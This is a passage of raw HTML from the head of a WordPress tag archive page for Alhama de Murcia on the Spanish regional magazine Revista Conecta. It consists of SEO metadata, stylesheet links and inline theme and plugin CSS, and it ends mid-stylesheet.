

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistaconecta.es/tag/alhama-de-murcia/
body_size: 40725
content:




















		<!DOCTYPE html>
			<html lang="es">
	
		<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Alhama de Murcia archivos - Revista Conecta</title>
	<link rel="canonical" href="https://revistaconecta.es/tag/alhama-de-murcia/" />
	<link rel="next" href="https://revistaconecta.es/tag/alhama-de-murcia/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alhama de Murcia archivos - Revista Conecta" />
	<meta property="og:url" content="https://revistaconecta.es/tag/alhama-de-murcia/" />
	<meta property="og:site_name" content="Revista Conecta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Revista_Conecta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revistaconecta.es/tag/alhama-de-murcia/","url":"https://revistaconecta.es/tag/alhama-de-murcia/","name":"Alhama de Murcia archivos - Revista Conecta","isPartOf":{"@id":"https://revistaconecta.es/#website"},"primaryImageOfPage":{"@id":"https://revistaconecta.es/tag/alhama-de-murcia/#primaryimage"},"image":{"@id":"https://revistaconecta.es/tag/alhama-de-murcia/#primaryimage"},"thumbnailUrl":"https://revistaconecta.es/wp-content/uploads/2025/03/Sierra-de-La-Muela-la-gran-atalaya-2.jpg","breadcrumb":{"@id":"https://revistaconecta.es/tag/alhama-de-murcia/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://revistaconecta.es/tag/alhama-de-murcia/#primaryimage","url":"https://revistaconecta.es/wp-content/uploads/2025/03/Sierra-de-La-Muela-la-gran-atalaya-2.jpg","contentUrl":"https://revistaconecta.es/wp-content/uploads/2025/03/Sierra-de-La-Muela-la-gran-atalaya-2.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://revistaconecta.es/tag/alhama-de-murcia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistaconecta.es/"},{"@type":"ListItem","position":2,"name":"Alhama de Murcia"}]},{"@type":"WebSite","@id":"https://revistaconecta.es/#website","url":"https://revistaconecta.es/","name":"Revista Conecta","description":"Revista física y digital con información sociocultural, gastronómica, musical y de ocio de la Región de Murcia","publisher":{"@id":"https://revistaconecta.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistaconecta.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistaconecta.es/#organization","name":"Revista Conecta","url":"https://revistaconecta.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistaconecta.es/#/schema/logo/image/","url":"https://revistaconecta.es/wp-content/uploads/2022/03/cropped-Revista-Conecta-rosa-y-negro-1.png","contentUrl":"https://revistaconecta.es/wp-content/uploads/2022/03/cropped-Revista-Conecta-rosa-y-negro-1.png","width":1741,"height":648,"caption":"Revista Conecta"},"image":{"@id":"https://revistaconecta.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaConecta","https://x.com/Revista_Conecta","https://www.instagram.com/revistaconecta.es","https://www.linkedin.com/company/85371373"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Revista Conecta &raquo; Feed" href="https://revistaconecta.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Conecta &raquo; Feed de los comentarios" href="https://revistaconecta.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Conecta &raquo; Etiqueta Alhama de Murcia del feed" href="https://revistaconecta.es/tag/alhama-de-murcia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistaconecta.es/wp-includes/css/dist/block-library/style.min.css?ver=4a2cdb4096ca05209b00c1d35f40e41f' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfp-pdfposter-style-inline-css' type='text/css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{border-bottom:10px solid #2a2a2a;box-sizing:border-box;max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.pdfp_social_share{z-index:9999}.pdfp_social_icon_top{margin-bottom:10px}.pdfp_social_icon_bottom,.pdfp_social_icon_top{align-items:center;display:flex;gap:10px;justify-content:center}.pdfp_social_icon_bottom{margin-top:10px}.pdfp_social_icon_left{left:0;top:-40px}.pdfp_social_icon_right{right:0;top:-40px}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{max-width:100%;width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important;max-height:100%}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

/*# sourceURL=https://revistaconecta.es/wp-content/plugins/pdf-poster/build/blocks/pdf-poster/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--sunset-orange: #fe504f;--wp--preset--color--shark: #272B2F;--wp--preset--color--emperor: #555;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://revistaconecta.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://revistaconecta.es/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://revistaconecta.es/wp-content/plugins/pdf-poster/build/public.css?ver=1769776829' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://revistaconecta.es/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://revistaconecta.es/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://revistaconecta.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765983373' type='text/css' media='all' />
<link rel='stylesheet' id='fabulist-fonts-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A200%2C300%2C400%2C700%7CPlayfair+Display%3A200%2C300%2C400%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://revistaconecta.es/wp-content/themes/fabulist/assets/css/slick.min.css?ver=4a2cdb4096ca05209b00c1d35f40e41f' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-theme-css' href='https://revistaconecta.es/wp-content/themes/fabulist/assets/css/slick-theme.min.css?ver=4a2cdb4096ca05209b00c1d35f40e41f' type='text/css' media='all' />
<link rel='stylesheet' id='fabulist-blocks-css' href='https://revistaconecta.es/wp-content/themes/fabulist/assets/css/blocks.min.css?ver=4a2cdb4096ca05209b00c1d35f40e41f' type='text/css' media='all' />
<link rel='stylesheet' id='fabulist-style-css' href='https://revistaconecta.es/wp-content/themes/fabmasonry/style.css?ver=4a2cdb4096ca05209b00c1d35f40e41f' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://revistaconecta.es/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://revistaconecta.es/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='fabmasonry-style-parent-css' href='https://revistaconecta.es/wp-content/themes/fabulist/style.css?ver=4a2cdb4096ca05209b00c1d35f40e41f' type='text/css' media='all' />
<link rel='stylesheet' id='fabmasonry-style-css' href='https://revistaconecta.es/wp-content/themes/fabmasonry/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://revistaconecta.es/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=c397fa89" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 